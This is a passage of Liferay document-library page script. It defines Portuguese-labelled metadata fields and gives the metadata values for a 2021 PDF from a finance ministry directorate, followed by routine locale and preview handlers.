"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"k3AixSns","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.5"},{"instanceId":"OqR5Hymz","name":"DublinCore_MODIFIED","value":"2021-10-05T18:17:04Z"},{"instanceId":"s65feO0k","name":"DublinCore_CREATOR","value":"MF / DNOCP / Directora Nacional - Lidiane Nascimento"},{"instanceId":"SjU4Zry0","name":"DublinCore_CREATED",
"value":"2021-10-05T18:17:04Z"},{"instanceId":"YU2EoYtd","name":"DublinCore_LANGUAGE","value":"pt-PT"},{"instanceId":"Zw2keyzN","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"JMJe0AJ0","name":"HttpHeaders_LAST_MODIFIED","value":"2021-10-05T18:17:04Z"},{"instanceId":"iDCuDUX5","name":"Office_AUTHOR","value":"MF / DNOCP / Directora Nacional - Lidiane Nascimento"},{"instanceId":"lqh2iwkE","name":"Office_CREATION_DATE","value":"2021-10-05T18:17:04Z"},{"instanceId":"gV3W04Mb",
"name":"Office_SAVE_DATE","value":"2021-10-05T18:17:04Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");
trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",
onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",
